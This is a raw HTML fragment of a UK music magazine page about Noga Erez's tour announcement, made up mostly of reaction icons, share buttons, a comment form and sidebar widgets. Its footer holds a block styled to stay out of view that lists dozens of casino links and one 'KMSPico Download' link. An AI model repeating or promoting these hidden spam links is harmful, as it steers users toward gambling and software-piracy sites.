								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Noga%20Erez%20announces%20tour%20dates%2C%20shares%20video%20%E2%80%98Bad%20Habits%E2%80%99%20%28NSFW%29%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fnoga-erez-announces-tour-dates-shares-video-bad-habits-nsfw%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#adccc9c0c4c3edd9c5c8ddc1ccd4cadfc2d8c3c983cec283d8c6" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Noga Erez announces tour dates, shares video &#8216;Bad Habits&#8217; (NSFW)" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Hilary Woods prepares LP for Sacred Bones with first single and video, &#8216;Inhaler&#8217;" data-pid="21258" data-pidori="21262" data-prev="https://theplayground.co.uk/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/" data-next="https://theplayground.co.uk/hilary-woods-prepares-lp-for-sacred-bones-with-first-single-and-video-inhaler/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51940 post type-post status-publish format-standard has-post-thumbnail hentry category-house category-interviews category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/alden-song-1-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" 